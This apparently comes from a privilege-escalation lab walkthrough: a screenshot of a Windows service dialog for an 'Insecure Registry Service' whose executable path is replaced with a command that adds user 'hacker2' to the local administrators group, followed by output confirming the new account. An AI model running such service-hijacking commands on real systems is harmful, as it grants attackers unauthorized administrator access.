 Insecure Registry Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: regsvc
Display name: Insecure Registry Service
Description:
Path to executable:
cmd.exe /c net user hacker2 1234 /add && net localgroup administrators ha
Startup type: Manual
Service status: Stopped
Start Stop Pause Resume
C:\Users\normaluser>net user
User accounts for \\WIN10CLIENT
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
hacker hacker2 WDAGUtilityAccount
The command completed successfully.
C:\Users\normaluser>